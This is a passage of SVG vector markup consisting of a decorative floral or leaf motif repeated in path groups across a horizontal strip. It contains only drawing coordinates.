	<path class="st0" d="M1143.7,60.3c0,0-0.6,3.6,2.8,5.2c1.6,0.7,3.4,0.8,5,0.1c1.4-0.6,2.9-1.8,2.9-4.2"/>
	<path class="st0" d="M1146.5,65.5c0,0,0.1,3.8-4.4,6.1c-6,3-9.8,9.1-9.4,15.8c0,0.2,0.2,1,0.1,0.8c-0.3-0.5-0.6-1-0.8-1.6
		c-0.9-2.1-1.4-4.4-1.6-6.5c-0.4-3.3,0.3-6.6,0.7-10c2-17.3-2.4-21.7-2.4-21.7s16.1,5.9,4.2,31.7c-0.6,1.2-0.9,2.5-1,3.9
		c-0.1,0.8,0,1.7,0.2,2.6"/>
	<path class="st0" d="M1125.7,59.9c0,0,3.8,0.2,0.9,14.7c0,0-1.4,5.6,2,7.9"/>
</g>
<g>
	<path class="st0" d="M1188.2,30.2c2.8-4.9,1.2-9.3,1.2-9.3l3.5,10.3c0,0,4.6,13.1-3.1,17"/>
	<path class="st0" d="M1189.8,48.2c0,0,10.1,1.2,9.8-13.5c0-2.1-0.3-4.2-0.8-6.3c-0.4-1.9-1-5.1-0.6-7.5c0,0-6.4,2.4-6.3,7.3"/>
	<path class="st0" d="M1182.1,19c0,0,7,2.5,6,11.2c0,0-7.1,12.6,1.4,17.8c0,0-6.8-2.1-9.9-8.4c-1.7-3.5-1.6-7.5,0.1-11
		C1181,26,1183,22.7,1182.1,19z"/>
	<path class="st0" d="M1174.4,39.3c0,0-4.7-0.7-4.1-8.8c0,0,5.8,0.3,8.1,5.7"/>
	<path class="st0" d="M1159.5,40.6c0,0,6.1-8.7,23.7,3.6c0,0,4.5,4.1,6.6,4c0,0-9.5,8.5-20.1-3.6c-1.1-1.3-2.4-2.3-4-3
		C1164.1,40.8,1161.9,40.1,1159.5,40.6z"/>
	<path class="st0" d="M1204.4,40.3c0,0,4.1-2.7,2.7-9.1c0,0-5.7,2.7-7.5,6"/>
	<path class="st0" d="M1218.3,41c0,0-5.7-6.1-16.9,1c-1.8,1.1-3.4,2.4-4.9,3.8c-1.3,1.2-3.5,2.7-6.5,2.8c0,0,8.4,7.3,20.1-3.6
		c1.2-1.2,2.4-2.4,3.9-3.3C1215.6,40.6,1216.6,40.6,1218.3,41z"/>
	<path class="st0" d="M1184.1,66.2c0,0,7.6-9.3-3.9-11.7c-4.8-1-9-4.5-8.8-6c0,0-7.3,13.4,4.9,16.4
		C1176.4,64.9,1179.4,66,1184.1,66.2z"/>
	<path class="st0" d="M1172,47.7c0,0-9.7-9.3-8.5,7.6c0,0,1.2,17.6,19.5,19.3c0,0,7.4-2,1.2-8.4"/>
	<path class="st0" d="M1205.1,59.9c0,0-4.2,5.2-7.2-1.2c0,0-1.9-9.6,14.3-7.6c16.3,2,12.9,10.1,10,11.7c0,0-4,2-7.2-1.8
		c-1.2-1.4-2.9-2.5-4.7-2.7C1208.7,58,1206.8,58.2,1205.1,59.9z"/>
	<path class="st0" d="M1204.7,60.3c0,0-0.6,3.6,2.8,5.2c1.6,0.7,3.4,0.8,5,0.1c1.4-0.6,2.9-1.8,2.9-4.2"/>
	<path class="st0" d="M1207.5,65.5c0,0,0.1,3.8-4.4,6.1c-6,3-9.8,9.1-9.4,15.8c0,0.2,0.2,1,0.1,0.8c-0.3-0.5-0.6-1-0.8-1.6
		c-0.9-2.1-1.4-4.4-1.6-6.5c-0.4-3.3,0.3-6.6,0.7-10c2-17.3-2.4-21.7-2.4-21.7s16.1,5.9,4.2,31.7c-0.6,1.2-0.9,2.5-1,3.9
		c-0.1,0.8,0,1.7,0.2,2.6"/>
	<path class="st0" d="M1186.7,59.9c0,0,3.8,0.2,0.9,14.7c0,0-1.4,5.6,2,7.9"/>
</g>
<g>
	<path class="st0" d="M1249.2,30.2c2.8-4.9,1.2-9.3,1.2-9.3l3.5,10.3c0,0,4.6,13.1-3.1,17"/>
	<path class="st0" d="M1250.8,48.2c0,0,10.1,1.2,9.8-13.5c0-2.1-0.3-4.2-0.8-6.3c-0.4-1.9-1-5.1-0.6-7.5c0,0-6.4,2.4-6.3,7.3"/>
	<path class="st0" d="M1243.1,19c0,0,7,2.5,6,11.2c0,0-7.1,12.6,1.4,17.8c0,0-6.8-2.1-9.9-8.4c-1.7-3.5-1.6-7.5,0.1-11
		C1242,26,1244,22.7,1243.1,19z"/>
	<path class="st0" d="M1235.4,39.3c0,0-4.7-0.7-4.1-8.8c0,0,5.8,0.3,8.1,5.7"/>
	<path class="st0" d="M1220.5,40.6c0,0,6.1-8.7,23.7,3.6c0,0,4.5,4.1,6.6,4c0,0-9.5,8.5-20.1-3.6c-1.1-1.3-2.4-2.3-4-3
		C1225.1,40.8,1222.9,40.1,1220.5,40.6z"/>
	<path class="st0" d="M1265.4,40.3c0,0,4.1-2.7,2.7-9.1c0,0-5.7,2.7-7.5,6"/>
	<path class="st0" d="M1279.3,41c0,0-5.7-6.1-16.9,1c-1.8,1.1-3.4,2.4-4.9,3.8c-1.3,1.2-3.5,2.7-6.5,2.8c0,0,8.4,7.3,20.1-3.6
		c1.2-1.2,2.4-2.4,3.9-3.3C1276.6,40.6,1277.6,40.6,1279.3,41z"/>
	<path class="st0" d="M1245.1,66.2c0,0,7.6-9.3-3.9-11.7c-4.8-1-9-4.5-8.8-6c0,0-7.3,13.4,4.9,16.4
		C1237.4,64.9,1240.4,66,1245.1,66.2z"/>
	<path class="st0" d="M1233,47.7c0,0-9.7-9.3-8.5,7.6c0,0,1.2,17.6,19.5,19.3c0,0,7.4-2,1.2-8.4"/>
	<path class="st0" d="M1266.1,59.9c0,0-4.2,5.2-7.2-1.2c0,0-1.9-9.6,14.3-7.6c16.3,2,12.9,10.1,10,11.7c0,0-4,2-7.2-1.8
		c-1.2-1.4-2.9-2.5-4.7-2.7C1269.7,58,1267.8,58.2,1266.1,59.9z"/>
	<path class="st0" d="M1265.7,60.3c0,0-0.6,3.6,2.8,5.2c1.6,0.7,3.4,0.8,5,0.1c1.4-0.6,2.9-1.8,2.9-4.2"/>
	<path class="st0" d="M1268.5,65.5c0,0,0.1,3.8-4.4,6.1c-6,3-9.8,9.1-9.4,15.8c0,0.2,0.2,1,0.1,0.8c-0.3-0.5-0.6-1-0.8-1.6
		c-0.9-2.1-1.4-4.4-1.6-6.5c-0.4-3.3,0.3-6.6,0.7-10c2-17.3-2.4-21.7-2.4-21.7s16.1,5.9,4.2,31.7c-0.6,1.2-0.9,2.5-1,3.9
		c-0.1,0.8,0,1.7,0.2,2.6"/>
	<path class="st0" d="M1247.7,59.9c0,0,3.8,0.2,0.9,14.7c0,0-1.4,5.6,2,7.9"/>
</g>
<g>
	<path class="st0" d="M1310.2,30.2c2.8-4.9,1.2-9.3,1.2-9.3l3.5,10.3c0,0,4.6,13.1-3.1,17"/>
	<path class="st0" d="M1311.8,48.2c0,0,10.1,1.2,9.8-13.5c0-2.1-0.3-4.2-0.8-6.3c-0.4-1.9-1-5.1-0.6-7.5c0,0-6.4,2.4-6.3,7.3"/>
	<path class="st0" d="M1304.1,19c0,0,7,2.5,6,11.2c0,0-7.1,12.6,1.4,17.8c0,0-6.8-2.1-9.9-8.4c-1.7-3.5-1.6-7.5,0.1-11
		C1303,26,1305,22.7,1304.1,19z"/>
	<path class="st0" d="M1296.4,39.3c0,0-4.7-0.7-4.1-8.8c0,0,5.8,0.3,8.1,5.7"/>
	<path class="st0" d="M1281.5,40.6c0,0,6.1-8.7,23.7,3.6c0,0,4.5,4.1,6.6,4c0,0-9.5,8.5-20.1-3.6c-1.1-1.3-2.4-2.3-4-3
		C1286.1,40.8,1283.9,40.1,1281.5,40.6z"/>
	<path class="st0" d="M1326.4,40.3c0,0,4.1-2.7,2.7-9.1c0,0-5.7,2.7-7.5,6"/>
	<path class="st0" d="M1340.3,41c0,0-5.7-6.1-16.9,1c-1.8,1.1-3.4,2.4-4.9,3.8c-1.3,1.2-3.5,2.7-6.5,2.8c0,0,8.4,7.3,20.1-3.6
		c1.2-1.2,2.4-2.4,3.9-3.3C1337.6,40.6,1338.6,40.6,1340.3,41z"/>
	<path class="st0" d="M1306.1,66.2c0,0,7.6-9.3-3.9-11.7c-4.8-1-9-4.5-8.8-6c0,0-7.3,13.4,4.9,16.4
		C1298.4,64.9,1301.4,66,1306.1,66.2z"/>
	<path class="st0" d="M1294,47.7c0,0-9.7-9.3-8.5,7.6c0,0,1.2,17.6,19.5,19.3c0,0,7.4-2,1.2-8.4"/>
	<path class="st0" d="M1327.1,59.9c0,0-4.2,5.2-7.2-1.2c0,0-1.9-9.6,14.3-7.6c16.3,2,12.9,10.1,10,11.7c0,0-4,2-7.2-1.8
		c-1.2-1.4-2.9-2.5-4.7-2.7C1330.7,58,1328.8,58.2,1327.1,59.9z"/>
	<path class="st0" d="M1326.7,60.3c0,0-0.6,3.6,2.8,5.2c1.6,0.7,3.4,0.8,5,0.1c1.4-0.6,2.9-1.8,2.9-4.2"/>
	<path class="st0" d="M1329.5,65.5c0,0,0.1,3.8-4.4,6.1c-6,3-9.8,9.1-9.4,15.8c0,0.2,0.2,1,0.1,0.8c-0.3-0.5-0.6-1-0.8-1.6
		c-0.9-2.1-1.4-4.4-1.6-6.5c-0.4-3.3,0.3-6.6,0.7-10c2-17.3-2.4-21.7-2.4-21.7s16.1,5.9,4.2,31.7c-0.6,1.2-0.9,2.5-1,3.9
		c-0.1,0.8,0,1.7,0.2,2.6"/>
	<path class="st0" d="M1308.7,59.9c0,0,3.8,0.2,0.9,14.7c0,0-1.4,5.6,2,7.9"/>
</g>
<g>
	<path class="st0" d="M1371.2,30.2c2.8-4.9,1.2-9.3,1.2-9.3l3.5,10.3c0,0,4.6,13.1-3.1,17"/>
	<path class="st0" d="M1372.8,48.2c0,0,10.1,1.2,9.8-13.5c0-2.1-0.3-4.2-0.8-6.3c-0.4-1.9-1-5.1-0.6-7.5c0,0-6.4,2.4-6.3,7.3"/>
	<path class="st0" d="M1365.1,19c0,0,7,2.5,6,11.2c0,0-7.1,12.6,1.4,17.8c0,0-6.8-2.1-9.9-8.4c-1.7-3.5-1.6-7.5,0.1-11
		C1364,26,1366,22.7,1365.1,19z"/>
	<path class="st0" d="M1357.4,39.3c0,0-4.7-0.7-4.1-8.8c0,0,5.8,0.3,8.1,5.7"/>
	<path class="st0" d="M1342.5,40.6c0,0,6.1-8.7,23.7,3.6c0,0,4.5,4.1,6.6,4c0,0-9.5,8.5-20.1-3.6c-1.1-1.3-2.4-2.3-4-3
		C1347.1,40.8,1344.9,40.1,1342.5,40.6z"/>
	<path class="st0" d="M1387.4,40.3c0,0,4.1-2.7,2.7-9.1c0,0-5.7,2.7-7.5,6"/>
	<path class="st0" d="M1401.3,41c0,0-5.7-6.1-16.9,1c-1.8,1.1-3.4,2.4-4.9,3.8c-1.3,1.2-3.5,2.7-6.5,2.8c0,0,8.4,7.3,20.1-3.6
		c1.2-1.2,2.4-2.4,3.9-3.3C1398.6,40.6,1399.6,40.6,1401.3,41z"/>
	<path class="st0" d="M1367.1,66.2c0,0,7.6-9.3-3.9-11.7c-4.8-1-9-4.5-8.8-6c0,0-7.3,13.4,4.9,16.4
		C1359.4,64.9,1362.4,66,1367.1,66.2z"/>
	<path class="st0" d="M1355,47.7c0,0-9.7-9.3-8.5,7.6c0,0,1.2,17.6,19.5,19.3c0,0,7.4-2,1.2-8.4"/>
	<path class="st0" d="M1388.1,59.9c0,0-4.2,5.2-7.2-1.2c0,0-1.9-9.6,14.3-7.6c16.3,2,12.9,10.1,10,11.7c0,0-4,2-7.2-1.8
		c-1.2-1.4-2.9-2.5-4.7-2.7C1391.7,58,1389.8,58.2,1388.1,59.9z"/>
	<path class="st0" d="M1387.7,60.3c0,0-0.6,3.6,2.8,5.2c1.6,0.7,3.4,0.8,5,0.1c1.4-0.6,2.9-1.8,2.9-4.2"/>
	<path class="st0" d="M1390.5,65.5c0,0,0.1,3.8-4.4,6.1c-6,3-9.8,9.1-9.4,15.8c0,0.2,0.2,1,0.1,0.8c-0.3-0.5-0.6-1-0.8-1.6
		c-0.9-2.1-1.4-4.4-1.6-6.5c-0.4-3.3,0.3-6.6,0.7-10c2-17.3-2.4-21.7-2.4-21.7s16.1,5.9,4.2,31.7c-0.6,1.2-0.9,2.5-1,3.9
		c-0.1,0.8,0,1.7,0.2,2.6"/>
	<path class="st0" d="M1369.7,59.9c0,0,3.8,0.2,0.9,14.7c0,0-1.4,5.6,2,7.9"/>
</g>
<g>
	<path class="st0" d="M1432.2,30.2c2.8-4.9,1.2-9.3,1.2-9.3l3.5,10.3c0,0,4.6,13.1-3.1,17"/>
	<path class="st0" d="M1433.8,48.2c0,0,10.1,1.2,9.8-13.5c0-2.1-0.3-4.2-0.8-6.3c-0.4-1.9-1-5.1-0.6-7.5c0,0-6.4,2.4-6.3,7.3"/>
	<path class="st0" d="M1426.1,19c0,0,7,2.5,6,11.2c0,0-7.1,12.6,1.4,17.8c0,0-6.8-2.1-9.9-8.4c-1.7-3.5-1.6-7.5,0.1-11
		C1425,26,1427,22.7,1426.1,19z"/>
	<path class="st0" d="M1418.4,39.3c0,0-4.7-0.7-4.1-8.8c0,0,5.8,0.3,8.1,5.7"/>
	<path class="st0" d="M1403.5,40.6c0,0,6.1-8.7,23.7,3.6c0,0,4.5,4.1,6.6,4c0,0-9.5,8.5-20.1-3.6c-1.1-1.3-2.4-2.3-4-3
		C1408.1,40.8,1405.9,40.1,1403.5,40.6z"/>
	<path class="st0" d="M1448.4,40.3c0,0,4.1-2.7,2.7-9.1c0,0-5.7,2.7-7.5,6"/>
	<path class="st0" d="M1462.3,41c0,0-5.7-6.1-16.9,1c-1.8,1.1-3.4,2.4-4.9,3.8c-1.3,1.2-3.5,2.7-6.5,2.8c0,0,8.4,7.3,20.1-3.6
		c1.2-1.2,2.4-2.4,3.9-3.3C1459.6,40.6,1460.6,40.6,1462.3,41z"/>
	<path class="st0" d="M1428.1,66.2c0,0,7.6-9.3-3.9-11.7c-4.8-1-9-4.5-8.8-6c0,0-7.3,13.4,4.9,16.4
		C1420.4,64.9,1423.4,66,1428.1,66.2z"/>
	<path class="st0" d="M1416,47.7c0,0-9.7-9.3-8.5,7.6c0,0,1.2,17.6,19.5,19.3c0,0,7.4-2,1.2-8.4"/>
	<path class="st0" d="M1449.1,59.9c0,0-4.2,5.2-7.2-1.2c0,0-1.9-9.6,14.3-7.6c16.3,2,12.9,10.1,10,11.7c0,0-4,2-7.2-1.8
		c-1.2-1.4-2.9-2.5-4.7-2.7C1452.7,58,1450.8,58.2,1449.1,59.9z"/>
	<path class="st0" d="M1448.7,60.3c0,0-0.6,3.6,2.8,5.2c1.6,0.7,3.4,0.8,5,0.1c1.4-0.6,2.9-1.8,2.9-4.2"/>
	<path class="st0" d="M1451.5,65.5c0,0,0.1,3.8-4.4,6.1c-6,3-9.8,9.1-9.4,15.8c0,0.2,0.2,1,0.1,0.8c-0.3-0.5-0.6-1-0.8-1.6
		c-0.9-2.1-1.4-4.4-1.6-6.5c-0.4-3.3,0.3-6.6,0.7-10c2-17.3-2.4-21.7-2.4-21.7s16.1,5.9,4.2,31.7c-0.6,1.2-0.9,2.5-1,3.9
		c-0.1,0.8,0,1.7,0.2,2.6"/>
	<path class="st0" d="M1430.7,59.9c0,0,3.8,0.2,0.9,14.7c0,0-1.4,5.6,2,7.9"/>
</g>
<g>
	<path class="st0" d="M1493.2,30.2c2.8-4.9,1.2-9.3,1.2-9.3l3.5,10.3c0,0,4.6,13.1-3.1,17"/>
	<path class="st0" d="M1494.8,48.2c0,0,10.1,1.2,9.8-13.5c0-2.1-0.3-4.2-0.8-6.3c-0.4-1.9-1-5.1-0.6-7.5c0,0-6.4,2.4-6.3,7.3"/>
	<path class="st0" d="M1487.1,19c0,0,7,2.5,6,11.2c0,0-7.1,12.6,1.4,17.8c0,0-6.8-2.1-9.9-8.4c-1.7-3.5-1.6-7.5,0.1-11
		C1486,26,1488,22.7,1487.1,19z"/>
	<path class="st0" d="M1479.4,39.3c0,0-4.7-0.7-4.1-8.8c0,0,5.8,0.3,8.1,5.7"/>
	<path class="st0" d="M1464.5,40.6c0,0,6.1-8.7,23.7,3.6c0,0,4.5,4.1,6.6,4c0,0-9.5,8.5-20.1-3.6c-1.1-1.3-2.4-2.3-4-3
		C1469.1,40.8,1466.9,40.1,1464.5,40.6z"/>
	<path class="st0" d="M1509.4,40.3c0,0,4.1-2.7,2.7-9.1c0,0-5.7,2.7-7.5,6"/>
	<path class="st0" d="M1523.3,41c0,0-5.7-6.1-16.9,1c-1.8,1.1-3.4,2.4-4.9,3.8c-1.3,1.2-3.5,2.7-6.5,2.8c0,0,8.4,7.3,20.1-3.6
		c1.2-1.2,2.4-2.4,3.9-3.3C1520.6,40.6,1521.6,40.6,1523.3,41z"/>
	<path class="st0" d="M1489.1,66.2c0,0,7.6-9.3-3.9-11.7c-4.8-1-9-4.5-8.8-6c0,0-7.3,13.4,4.9,16.4
		C1481.4,64.9,1484.4,66,1489.1,66.2z"/>
	<path class="st0" d="M1477,47.7c0,0-9.7-9.3-8.5,7.6c0,0,1.2,17.6,19.5,19.3c0,0,7.4-2,1.2-8.4"/>
	<path class="st0" d="M1510.1,59.9c0,0-4.2,5.2-7.2-1.2c0,0-1.9-9.6,14.3-7.6c16.3,2,12.9,10.1,10,11.7c0,0-4,2-7.2-1.8
		c-1.2-1.4-2.9-2.5-4.7-2.7C1513.7,58,1511.8,58.2,1510.1,59.9z"/>
	<path class="st0" d="M1509.7,60.3c0,0-0.6,3.6,2.8,5.2c1.6,0.7,3.4,0.8,5,0.1c1.4-0.6,2.9-1.8,2.9-4.2"/>
	<path class="st0" d="M1512.5,65.5c0,0,0.1,3.8-4.4,6.1c-6,3-9.8,9.1-9.4,15.8c0,0.2,0.2,1,0.1,0.8c-0.3-0.5-0.6-1-0.8-1.6
		c-0.9-2.1-1.4-4.4-1.6-6.5c-0.4-3.3,0.3-6.6,0.7-10c2-17.3-2.4-21.7-2.4-21.7s16.1,5.9,4.2,31.7c-0.6,1.2-0.9,2.5-1,3.9
		c-0.1,0.8,0,1.7,0.2,2.6"/>
	<path class="st0" d="M1491.7,59.9c0,0,3.8,0.2,0.9,14.7c0,0-1.4,5.6,2,7.9"/>
</g>
<g>
	<path class="st0" d="M1554.2,30.2c2.8-4.9,1.2-9.3,1.2-9.3l3.5,10.3c0,0,4.6,13.1-3.1,17"/>
	<path class="st0" d="M1555.8,48.2c0,0,10.1,1.2,9.8-13.5c0-2.1-0.3-4.2-0.8-6.3c-0.4-1.9-1-5.1-0.6-7.5c0,0-6.4,2.4-6.3,7.3"/>
	<path class="st0" d="M1548.1,19c0,0,7,2.5,6,11.2c0,0-7.1,12.6,1.4,17.8c0,0-6.8-2.1-9.9-8.4c-1.7-3.5-1.6-7.5,0.1-11
		C1547,26,1549,22.7,1548.1,19z"/>
	<path class="st0" d="M1540.4,39.3c0,0-4.7-0.7-4.1-8.8c0,0,5.8,0.3,8.1,5.7"/>
	<path class="st0" d="M1525.5,40.6c0,0,6.1-8.7,23.7,3.6c0,0,4.5,4.1,6.6,4c0,0-9.5,8.5-20.1-3.6c-1.1-1.3-2.4-2.3-4-3
		C1530.1,40.8,1527.9,40.1,1525.5,40.6z"/>
	<path class="st0" d="M1570.4,40.3c0,0,4.1-2.7,2.7-9.1c0,0-5.7,2.7-7.5,6"/>
	<path class="st0" d="M1584.3,41c0,0-5.7-6.1-16.9,1c-1.8,1.1-3.4,2.4-4.9,3.8c-1.3,1.2-3.5,2.7-6.5,2.8c0,0,8.4,7.3,20.1-3.6
		c1.2-1.2,2.4-2.4,3.9-3.3C1581.6,40.6,1582.6,40.6,1584.3,41z"/>
	<path class="st0" d="M1550.1,66.2c0,0,7.6-9.3-3.9-11.7c-4.8-1-9-4.5-8.8-6c0,0-7.3,13.4,4.9,16.4
		C1542.4,64.9,1545.4,66,1550.1,66.2z"/>
	<path class="st0" d="M1538,47.7c0,0-9.7-9.3-8.5,7.6c0,0,1.2,17.6,19.5,19.3c0,0,7.4-2,1.2-8.4"/>
	<path class="st0" d="M1571.1,59.9c0,0-4.2,5.2-7.2-1.2c0,0-1.9-9.6,14.3-7.6c16.3,2,12.9,10.1,10,11.7c0,0-4,2-7.2-1.8
		c-1.2-1.4-2.9-2.5-4.7-2.7C1574.7,58,1572.8,58.2,1571.1,59.9z"/>
	<path class="st0" d="M1570.7,60.3c0,0-0.6,3.6,2.8,5.2c1.6,0.7,3.4,0.8,5,0.1c1.4-0.6,2.9-1.8,2.9-4.2"/>
	<path class="st0" d="M1573.5,65.5c0,0,0.1,3.8-4.4,6.1c-6,3-9.8,9.1-9.4,15.8c0,0.2,0.2,1,0.1,0.8c-0.3-0.5-0.6-1-0.8-1.6
		c-0.9-2.1-1.4-4.4-1.6-6.5c-0.4-3.3,0.3-6.6,0.7-10c2-17.3-2.4-21.7-2.4-21.7s16.1,5.9,4.2,31.7c-0.6,1.2-0.9,2.5-1,3.9
		c-0.1,0.8,0,1.7,0.2,2.6"/>
	<path class="st0" d="M1552.7,59.9c0,0,3.8,0.2,0.9,14.7c0,0-1.4,5.6,2,7.9"/>
</g>
<g>
	<path class="st0" d="M1615.2,30.2c2.8-4.9,1.2-9.3,1.2-9.3l3.5,10.3c0,0,4.6,13.1-3.1,17"/>
	<path class="st0" d="M1616.8,48.2c0,0,10.1,1.2,9.8-13.5c0-2.1-0.3-4.2-0.8-6.3c-0.4-1.9-1-5.1-0.6-7.5c0,0-6.4,2.4-6.3,7.3"/>
	<path class="st0" d="M1609.1,19c0,0,7,2.5,6,11.2c0,0-7.1,12.6,1.4,17.8c0,0-6.8-2.1-9.9-8.4c-1.7-3.5-1.6-7.5,0.1-11
		C1608,26,1610,22.7,1609.1,19z"/>
	<path class="st0" d="M1601.4,39.3c0,0-4.7-0.7-4.1-8.8c0,0,5.8,0.3,8.1,5.7"/>
	<path class="st0" d="M1586.5,40.6c0,0,6.1-8.7,23.7,3.6c0,0,4.5,4.1,6.6,4c0,0-9.5,8.5-20.1-3.6c-1.1-1.3-2.4-2.3-4-3
		C1591.1,40.8,1588.9,40.1,1586.5,40.6z"/>
	<path class="st0" d="M1631.4,40.3c0,0,4.1-2.7,2.7-9.1c0,0-5.7,2.7-7.5,6"/>
	<path class="st0" d="M1645.3,41c0,0-5.7-6.1-16.9,1c-1.8,1.1-3.4,2.4-4.9,3.8c-1.3,1.2-3.5,2.7-6.5,2.8c0,0,8.4,7.3,20.1-3.6
		c1.2-1.2,2.4-2.4,3.9-3.3C1642.6,40.6,1643.6,40.6,1645.3,41z"/>
	<path class="st0" d="M1611.1,66.2c0,0,7.6-9.3-3.9-11.7c-4.8-1-9-4.5-8.8-6c0,0-7.3,13.4,4.9,16.4
		C1603.4,64.9,1606.4,66,1611.1,66.2z"/>
	<path class="st0" d="M1599,47.7c0,0-9.7-9.3-8.5,7.6c0,0,1.2,17.6,19.5,19.3c0,0,7.4-2,1.2-8.4"/>
	<path class="st0" d="M1632.1,59.9c0,0-4.2,5.2-7.2-1.2c0,0-1.9-9.6,14.3-7.6c16.3,2,12.9,10.1,10,11.7c0,0-4,2-7.2-1.8
		c-1.2-1.4-2.9-2.5-4.7-2.7C1635.7,58,1633.8,58.2,1632.1,59.9z"/>
	<path class="st0" d="M1631.7,60.3c0,0-0.6,3.6,2.8,5.2c1.6,0.7,3.4,0.8,5,0.1c1.4-0.6,2.9-1.8,2.9-4.2"/>
	<path class="st0" d="M1634.5,65.5c0,0,0.1,3.8-4.4,6.1c-6,3-9.8,9.1-9.4,15.8c0,0.2,0.2,1,0.1,0.8c-0.3-0.5-0.6-1-0.8-1.6
		c-0.9-2.1-1.4-4.4-1.6-6.5c-0.4-3.3,0.3-6.6,0.7-10c2-17.3-2.4-21.7-2.4-21.7s16.1,5.9,4.2,31.7c-0.6,1.2-0.9,2.5-1,3.9
		c-0.1,0.8,0,1.7,0.2,2.6"/>
	<path class="st0" d="M1613.7,59.9c0,0,3.8,0.2,0.9,14.7c0,0-1.4,5.6,2,7.9"/>
</g>
<g>
	<path class="st0" d="M1676.2,30.2c2.8-4.9,1.2-9.3,1.2-9.3l3.5,10.3c0,0,4.6,13.1-3.1,17"/>
	<path class="st0" d="M1677.8,48.2c0,0,10.1,1.2,9.8-13.5c0-2.1-0.3-4.2-0.8-6.3c-0.4-1.9-1-5.1-0.6-7.5c0,0-6.4,2.4-6.3,7.3"/>
	<path class="st0" d="M1670.1,19c0,0,7,2.5,6,11.2c0,0-7.1,12.6,1.4,17.8c0,0-6.8-2.1-9.9-8.4c-1.7-3.5-1.6-7.5,0.1-11
		C1669,26,1671,22.7,1670.1,19z"/>
	<path class="st0" d="M1662.4,39.3c0,0-4.7-0.7-4.1-8.8c0,0,5.8,0.3,8.1,5.7"/>
	<path class="st0" d="M1647.5,40.6c0,0,6.1-8.7,23.7,3.6c0,0,4.5,4.1,6.6,4c0,0-9.5,8.5-20.1-3.6c-1.1-1.3-2.4-2.3-4-3
		C1652.1,40.8,1649.9,40.1,1647.5,40.6z"/>
	<path class="st0" d="M1692.4,40.3c0,0,4.1-2.7,2.7-9.1c0,0-5.7,2.7-7.5,6"/>
	<path class="st0" d="M1706.3,41c0,0-5.7-6.1-16.9,1c-1.8,1.1-3.4,2.4-4.9,3.8c-1.3,1.2-3.5,2.7-6.5,2.8c0,0,8.4,7.3,20.1-3.6
		c1.2-1.2,2.4-2.4,3.9-3.3C1703.6,40.6,1704.6,40.6,1706.3,41z"/>
	<path class="st0" d="M1672.1,66.2c0,0,7.6-9.3-3.9-11.7c-4.8-1-9-4.5-8.8-6c0,0-7.3,13.4,4.9,16.4
		C1664.4,64.9,1667.4,66,1672.1,66.2z"/>
	<path class="st0" d="M1660,47.7c0,0-9.7-9.3-8.5,7.6c0,0,1.2,17.6,19.5,19.3c0,0,7.4-2,1.2-8.4"/>
	<path class="st0" d="M1693.1,59.9c0,0-4.2,5.2-7.2-1.2c0,0-1.9-9.6,14.3-7.6c16.3,2,12.9,10.1,10,11.7c0,0-4,2-7.2-1.8
		c-1.2-1.4-2.9-2.5-4.7-2.7C1696.7,58,1694.8,58.2,1693.1,59.9z"/>
	<path class="st0" d="M1692.7,60.3c0,0-0.6,3.6,2.8,5.2c1.6,0.7,3.4,0.8,5,0.1c1.4-0.6,2.9-1.8,2.9-4.2"/>
	<path class="st0" d="M1695.5,65.5c0,0,0.1,3.8-4.4,6.1c-6,3-9.8,9.1-9.4,15.8c0,0.2,0.2,1,0.1,0.8c-0.3-0.5-0.6-1-0.8-1.6
		c-0.9-2.1-1.4-4.4-1.6-6.5c-0.4-3.3,0.3-6.6,0.7-10c2-17.3-2.4-21.7-2.4-21.7s16.1,5.9,4.2,31.7c-0.6,1.2-0.9,2.5-1,3.9
		c-0.1,0.8,0,1.7,0.2,2.6"/>
	<path class="st0" d="M1674.7,59.9c0,0,3.8,0.2,0.9,14.7c0,0-1.4,5.6,2,7.9"/>
</g>
<g>
	<path class="st0" d="M1737.2,30.2c2.8-4.9,1.2-9.3,1.2-9.3l3.5,10.3c0,0,4.6,13.1-3.1,17"/>
	<path class="st0" d="M1738.8,48.2c0,0,10.1,1.2,9.8-13.5c0-2.1-0.3-4.2-0.8-6.3c-0.4-1.9-1-5.1-0.6-7.5c0,0-6.4,2.4-6.3,7.3"/>
	<path class="st0" d="M1731.1,19c0,0,7,2.5,6,11.2c0,0-7.1,12.6,1.4,17.8c0,0-6.8-2.1-9.9-8.4c-1.7-3.5-1.6-7.5,0.1-11
		C1730,26,1732,22.7,1731.1,19z"/>
	<path class="st0" d="M1723.4,39.3c0,0-4.7-0.7-4.1-8.8c0,0,5.8,0.3,8.1,5.7"/>
	<path class="st0" d="M1708.5,40.6c0,0,6.1-8.7,23.7,3.6c0,0,4.5,4.1,6.6,4c0,0-9.5,8.5-20.1-3.6c-1.1-1.3-2.4-2.3-4-3
		C1713.1,40.8,1710.9,40.1,1708.5,40.6z"/>
	<path class="st0" d="M1753.4,40.3c0,0,4.1-2.7,2.7-9.1c0,0-5.7,2.7-7.5,6"/>
	<path class="st0" d="M1767.3,41c0,0-5.7-6.1-16.9,1c-1.8,1.1-3.4,2.4-4.9,3.8c-1.3,1.2-3.5,2.7-6.5,2.8c0,0,8.4,7.3,20.1-3.6
		c1.2-1.2,2.4-2.4,3.9-3.3C1764.6,40.6,1765.6,40.6,1767.3,41z"/>
	<path class="st0" d="M1733.1,66.2c0,0,7.6-9.3-3.9-11.7c-4.8-1-9-4.5-8.8-6c0,0-7.3,13.4,4.9,16.4
		C1725.4,64.9,1728.4,66,1733.1,66.2z"/>
	<path class="st0" d="M1721,47.7c0,0-9.7-9.3-8.5,7.6c0,0,1.2,17.6,19.5,19.3c0,0,7.4-2,1.2-8.4"/>
	<path class="st0" d="M1754.1,59.9c0,0-4.2,5.2-7.2-1.2c0,0-1.9-9.6,14.3-7.6c16.3,2,12.9,10.1,10,11.7c0,0-4,2-7.2-1.8
		c-1.2-1.4-2.9-2.5-4.7-2.7C1757.7,58,1755.8,58.2,1754.1,59.9z"/>
	<path class="st0" d="M1753.7,60.3c0,0-0.6,3.6,2.8,5.2c1.6,0.7,3.4,0.8,5,0.1c1.4-0.6,2.9-1.8,2.9-4.2"/>
	<path class="st0" d="M1756.5,65.5c0,0,0.1,3.8-4.4,6.1c-6,3-9.8,9.1-9.4,15.8c0,0.2,0.2,1,0.1,0.8c-0.3-0.5-0.6-1-0.8-1.6
		c-0.9-2.1-1.4-4.4-1.6-6.5c-0.4-3.3,0.3-6.6,0.7-10c2-17.3-2.4-21.7-2.4-21.7s16.1,5.9,4.2,31.7c-0.6,1.2-0.9,2.5-1,3.9
		c-0.1,0.8,0,1.7,0.2,2.6"/>
